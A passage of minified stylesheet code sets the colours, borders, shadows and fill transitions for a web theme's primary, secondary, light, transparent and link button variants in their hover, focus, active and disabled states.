[fill],.btn.btn-hover-transparent-primary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-primary.disabled.dropdown-toggle:after,.btn.btn-hover-transparent-primary:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-hover-transparent-primary:not(:disabled):not(.disabled).active,.btn.btn-hover-transparent-primary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-transparent-primary.btn-dropdown,.show>.btn.btn-hover-transparent-primary.dropdown-toggle{color:#01a35a;background-color:rgba(1,163,90,.1);border-color:transparent}.btn.btn-hover-transparent-primary:not(:disabled):not(.disabled).active i,.btn.btn-hover-transparent-primary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-transparent-primary.btn-dropdown i,.show>.btn.btn-hover-transparent-primary.dropdown-toggle i{color:#01a35a}.btn.btn-hover-transparent-primary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-transparent-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-transparent-primary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-transparent-primary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-transparent-primary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-transparent-primary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-transparent-primary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-primary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-transparent-primary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-transparent-primary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-transparent-primary.dropdown-toggle.dropdown-toggle:after{color:#01a35a}.btn.btn-hover-light-primary.focus:not(.btn-text),.btn.btn-hover-light-primary:focus:not(.btn-text),.btn.btn-hover-light-primary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#01a35a;background-color:#daf4e8;border-color:transparent}.btn.btn-hover-light-primary.focus:not(.btn-text) i,.btn.btn-hover-light-primary:focus:not(.btn-text) i,.btn.btn-hover-light-primary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#01a35a}.btn.btn-hover-light-primary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-primary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-light-primary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-primary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-primary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-primary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-primary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#01a35a}.btn.btn-hover-light-primary:not(:disabled):not(.disabled).active,.btn.btn-hover-light-primary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-light-primary.btn-dropdown,.show>.btn.btn-hover-light-primary.dropdown-toggle{color:#01a35a;background-color:#daf4e8;border-color:transparent}.btn.btn-hover-light-primary:not(:disabled):not(.disabled).active i,.btn.btn-hover-light-primary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-light-primary.btn-dropdown i,.show>.btn.btn-hover-light-primary.dropdown-toggle i{color:#01a35a}.btn.btn-hover-light-primary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-light-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-light-primary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-light-primary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-light-primary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-light-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-light-primary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-light-primary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-primary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-light-primary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-light-primary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-light-primary.dropdown-toggle.dropdown-toggle:after{color:#01a35a}.btn.btn-hover-light-primary.btn-clean{border:0!important}.btn.btn-link-primary{border:0;padding:0!important;border-radius:0!important;color:#01a35a;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-primary i{color:#01a35a}.btn.btn-link-primary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-link-primary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-primary.dropdown-toggle:after{color:#01a35a}.btn.btn-link-primary.focus:not(.btn-text),.btn.btn-link-primary:focus:not(.btn-text),.btn.btn-link-primary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#296a42;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-primary.focus:not(.btn-text) i,.btn.btn-link-primary:focus:not(.btn-text) i,.btn.btn-link-primary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#296a42}.btn.btn-link-primary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-primary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#296a42}.btn.btn-link-primary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-primary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-primary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-primary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-primary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#296a42}.btn.btn-link-primary.disabled,.btn.btn-link-primary:disabled{color:#01a35a;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-primary.disabled i,.btn.btn-link-primary:disabled i{color:#01a35a}.btn.btn-link-primary.disabled .svg-icon svg g [fill],.btn.btn-link-primary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-link-primary.disabled .svg-icon svg:hover g [fill],.btn.btn-link-primary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-primary.disabled.dropdown-toggle:after,.btn.btn-link-primary:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-link-primary:not(:disabled):not(.disabled).active,.btn.btn-link-primary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-link-primary.btn-dropdown,.show>.btn.btn-link-primary.dropdown-toggle{color:#296a42;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-primary:not(:disabled):not(.disabled).active i,.btn.btn-link-primary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-link-primary.btn-dropdown i,.show>.btn.btn-link-primary.dropdown-toggle i{color:#296a42}.btn.btn-link-primary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-link-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-link-primary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-link-primary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#296a42}.btn.btn-link-primary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-link-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-link-primary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-link-primary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-primary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-link-primary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-link-primary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-link-primary.dropdown-toggle.dropdown-toggle:after{color:#296a42}.btn.btn-hover-primary.focus:not(.btn-text),.btn.btn-hover-primary:focus:not(.btn-text),.btn.btn-hover-primary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff!important;background-color:#01a35a!important;border-color:#01a35a!important}.btn.btn-hover-primary.focus:not(.btn-text) i,.btn.btn-hover-primary:focus:not(.btn-text) i,.btn.btn-hover-primary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff!important}.btn.btn-hover-primary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-primary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-primary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-primary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-primary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-primary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-primary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff!important}.btn.btn-hover-primary:not(:disabled):not(.disabled).active,.btn.btn-hover-primary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-primary.btn-dropdown,.show>.btn.btn-hover-primary.dropdown-toggle{color:#fff!important;background-color:#01a35a!important;border-color:#01a35a!important}.btn.btn-hover-primary:not(:disabled):not(.disabled).active i,.btn.btn-hover-primary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-primary.btn-dropdown i,.show>.btn.btn-hover-primary.dropdown-toggle i{color:#fff!important}.btn.btn-hover-primary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-primary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-primary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-primary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-primary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-primary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-primary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-primary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-primary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-primary.dropdown-toggle.dropdown-toggle:after{color:#fff!important}.btn.btn-hover-primary.btn-clean{border:0!important}.btn.btn-hover-bg-primary.focus:not(.btn-text),.btn.btn-hover-bg-primary:focus:not(.btn-text),.btn.btn-hover-bg-primary:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-bg-primary:not(:disabled):not(.disabled).active,.btn.btn-hover-bg-primary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-bg-primary.btn-dropdown,.show>.btn.btn-hover-bg-primary.dropdown-toggle{background-color:#01a35a!important;border-color:#01a35a!important}.btn.btn-bg-primary,.btn.btn-bg-primary.disabled,.btn.btn-bg-primary:disabled{background-color:#01a35a;border-color:#01a35a}.btn.btn-primary.btn-shadow{box-shadow:0 9px 16px 0 rgba(1,163,90,.25)!important}.btn.btn-primary.btn-shadow-hover.focus:not(.btn-text),.btn.btn-primary.btn-shadow-hover:focus:not(.btn-text),.btn.btn-primary.btn-shadow-hover:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-primary.btn-shadow-hover:not(:disabled):not(.disabled).active,.btn.btn-primary.btn-shadow-hover:not(:disabled):not(.disabled):active:not(.btn-text),.btn.btn-primary.btn-shadow.focus:not(.btn-text),.btn.btn-primary.btn-shadow:focus:not(.btn-text),.btn.btn-primary.btn-shadow:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-primary.btn-shadow:not(:disabled):not(.disabled).active,.btn.btn-primary.btn-shadow:not(:disabled):not(.disabled):active:not(.btn-text),.show>.btn.btn-primary.btn-shadow-hover.dropdown-toggle,.show>.btn.btn-primary.btn-shadow.dropdown-toggle{box-shadow:0 9px 16px 0 rgba(1,163,90,.3)!important}.btn.btn-secondary{color:#3f4254;background-color:#e4e6ef;border-color:#e4e6ef}.btn.btn-secondary i{color:#3f4254}.btn.btn-secondary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-secondary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-secondary.dropdown-toggle:after{color:#3f4254}.btn.btn-secondary.focus:not(.btn-text),.btn.btn-secondary:focus:not(.btn-text),.btn.btn-secondary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#3f4254;background-color:#d7dae7;border-color:#d7dae7}.btn.btn-secondary.focus:not(.btn-text) i,.btn.btn-secondary:focus:not(.btn-text) i,.btn.btn-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#3f4254}.btn.btn-secondary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-secondary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-secondary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-secondary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-secondary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-secondary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-secondary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#3f4254}.btn.btn-secondary.disabled,.btn.btn-secondary:disabled{color:#3f4254;background-color:#e4e6ef;border-color:#e4e6ef}.btn.btn-secondary.disabled i,.btn.btn-secondary:disabled i{color:#3f4254}.btn.btn-secondary.disabled .svg-icon svg g [fill],.btn.btn-secondary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-secondary.disabled .svg-icon svg:hover g [fill],.btn.btn-secondary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-secondary.disabled.dropdown-toggle:after,.btn.btn-secondary:disabled.dropdown-toggle:after{color:#3f4254}.btn.btn-secondary:not(:disabled):not(.disabled).active,.btn.btn-secondary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-secondary.btn-dropdown,.show>.btn.btn-secondary.dropdown-toggle{color:#3f4254;background-color:#d7dae7;border-color:#d7dae7}.btn.btn-secondary:not(:disabled):not(.disabled).active i,.btn.btn-secondary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-secondary.btn-dropdown i,.show>.btn.btn-secondary.dropdown-toggle i{color:#3f4254}.btn.btn-secondary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-secondary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-secondary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-secondary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-secondary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-secondary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-secondary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-secondary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-secondary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-secondary.dropdown-toggle.dropdown-toggle:after{color:#3f4254}.btn.btn-outline-secondary{color:#3f4254;background-color:transparent;border-color:#e4e6ef}.btn.btn-outline-secondary i{color:#3f4254}.btn.btn-outline-secondary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-outline-secondary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-secondary.dropdown-toggle:after{color:#3f4254}.btn.btn-outline-secondary.focus:not(.btn-text),.btn.btn-outline-secondary:focus:not(.btn-text),.btn.btn-outline-secondary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#3f4254;background-color:#e4e6ef;border-color:#e4e6ef}.btn.btn-outline-secondary.focus:not(.btn-text) i,.btn.btn-outline-secondary:focus:not(.btn-text) i,.btn.btn-outline-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#3f4254}.btn.btn-outline-secondary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-secondary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-outline-secondary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-secondary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-secondary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-secondary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-secondary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#3f4254}.btn.btn-outline-secondary.disabled,.btn.btn-outline-secondary:disabled{color:#3f4254;background-color:transparent;border-color:#e4e6ef}.btn.btn-outline-secondary.disabled i,.btn.btn-outline-secondary:disabled i{color:#3f4254}.btn.btn-outline-secondary.disabled .svg-icon svg g [fill],.btn.btn-outline-secondary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-outline-secondary.disabled .svg-icon svg:hover g [fill],.btn.btn-outline-secondary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-secondary.disabled.dropdown-toggle:after,.btn.btn-outline-secondary:disabled.dropdown-toggle:after{color:#3f4254}.btn.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn.btn-outline-secondary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-outline-secondary.btn-dropdown,.show>.btn.btn-outline-secondary.dropdown-toggle{color:#3f4254;background-color:#e4e6ef;border-color:#e4e6ef}.btn.btn-outline-secondary:not(:disabled):not(.disabled).active i,.btn.btn-outline-secondary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-outline-secondary.btn-dropdown i,.show>.btn.btn-outline-secondary.dropdown-toggle i{color:#3f4254}.btn.btn-outline-secondary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-outline-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-outline-secondary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-outline-secondary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-outline-secondary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-outline-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-outline-secondary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-outline-secondary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-secondary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-outline-secondary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-outline-secondary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-outline-secondary.dropdown-toggle.dropdown-toggle:after{color:#3f4254}.btn.btn-light-secondary{color:#e4e6ef;background-color:#ebedf3;border-color:transparent}.btn.btn-light-secondary i{color:#e4e6ef}.btn.btn-light-secondary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-light-secondary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-secondary.dropdown-toggle:after{color:#e4e6ef}.btn.btn-light-secondary.focus:not(.btn-text),.btn.btn-light-secondary:focus:not(.btn-text),.btn.btn-light-secondary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#3f4254;background-color:#e4e6ef;border-color:transparent}.btn.btn-light-secondary.focus:not(.btn-text) i,.btn.btn-light-secondary:focus:not(.btn-text) i,.btn.btn-light-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#3f4254}.btn.btn-light-secondary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-secondary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-light-secondary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-secondary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-secondary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-secondary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-secondary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#3f4254}.btn.btn-light-secondary.disabled,.btn.btn-light-secondary:disabled{color:#e4e6ef;background-color:#ebedf3;border-color:transparent}.btn.btn-light-secondary.disabled i,.btn.btn-light-secondary:disabled i{color:#e4e6ef}.btn.btn-light-secondary.disabled .svg-icon svg g [fill],.btn.btn-light-secondary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-light-secondary.disabled .svg-icon svg:hover g [fill],.btn.btn-light-secondary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-secondary.disabled.dropdown-toggle:after,.btn.btn-light-secondary:disabled.dropdown-toggle:after{color:#e4e6ef}.btn.btn-light-secondary:not(:disabled):not(.disabled).active,.btn.btn-light-secondary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-secondary.btn-dropdown,.show>.btn.btn-light-secondary.dropdown-toggle{color:#3f4254;background-color:#e4e6ef;border-color:transparent}.btn.btn-light-secondary:not(:disabled):not(.disabled).active i,.btn.btn-light-secondary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-secondary.btn-dropdown i,.show>.btn.btn-light-secondary.dropdown-toggle i{color:#3f4254}.btn.btn-light-secondary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-secondary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-secondary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-light-secondary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-secondary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-secondary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-secondary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-secondary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-secondary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-secondary.dropdown-toggle.dropdown-toggle:after{color:#3f4254}.btn.btn-transparent-secondary{color:#e4e6ef;background-color:rgba(228,230,239,.1);border-color:transparent}.btn.btn-transparent-secondary i{color:#e4e6ef}.btn.btn-transparent-secondary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-transparent-secondary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-secondary.dropdown-toggle:after{color:#e4e6ef}.btn.btn-transparent-secondary.focus:not(.btn-text),.btn.btn-transparent-secondary:focus:not(.btn-text),.btn.btn-transparent-secondary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#3f4254;background-color:#e4e6ef;border-color:transparent}.btn.btn-transparent-secondary.focus:not(.btn-text) i,.btn.btn-transparent-secondary:focus:not(.btn-text) i,.btn.btn-transparent-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#3f4254}.btn.btn-transparent-secondary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-secondary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-transparent-secondary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-secondary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-secondary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-secondary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-secondary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#3f4254}.btn.btn-transparent-secondary.disabled,.btn.btn-transparent-secondary:disabled{color:#e4e6ef;background-color:rgba(228,230,239,.1);border-color:transparent}.btn.btn-transparent-secondary.disabled i,.btn.btn-transparent-secondary:disabled i{color:#e4e6ef}.btn.btn-transparent-secondary.disabled .svg-icon svg g [fill],.btn.btn-transparent-secondary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-transparent-secondary.disabled .svg-icon svg:hover g [fill],.btn.btn-transparent-secondary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-secondary.disabled.dropdown-toggle:after,.btn.btn-transparent-secondary:disabled.dropdown-toggle:after{color:#e4e6ef}.btn.btn-transparent-secondary:not(:disabled):not(.disabled).active,.btn.btn-transparent-secondary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-transparent-secondary.btn-dropdown,.show>.btn.btn-transparent-secondary.dropdown-toggle{color:#3f4254;background-color:#e4e6ef;border-color:transparent}.btn.btn-transparent-secondary:not(:disabled):not(.disabled).active i,.btn.btn-transparent-secondary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-transparent-secondary.btn-dropdown i,.show>.btn.btn-transparent-secondary.dropdown-toggle i{color:#3f4254}.btn.btn-transparent-secondary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-transparent-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-transparent-secondary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-transparent-secondary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-transparent-secondary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-transparent-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-transparent-secondary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-transparent-secondary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-secondary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-transparent-secondary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-transparent-secondary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-transparent-secondary.dropdown-toggle.dropdown-toggle:after{color:#3f4254}.btn.btn-hover-transparent-secondary{color:#e4e6ef;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-secondary i{color:#e4e6ef}.btn.btn-hover-transparent-secondary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-hover-transparent-secondary .svg-icon svg:hover g [fill]{transition:fill .3s 